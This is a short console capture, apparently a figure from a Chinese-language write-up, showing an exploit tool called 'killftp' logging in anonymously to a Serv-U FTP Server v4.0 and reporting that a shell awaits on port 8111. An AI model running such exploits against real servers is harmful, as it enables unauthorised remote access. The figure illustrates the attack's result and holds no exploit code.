 C:\>killftp .25.86 21 ftp ftp
220 Serv-U FTP Server v4.0 for WinSock ready...
331 User name okay, please send complete E-mail address as password.
230 User logged in, proceed.
Success! Try connect port 8111 to get your shell...
C:\>
图 2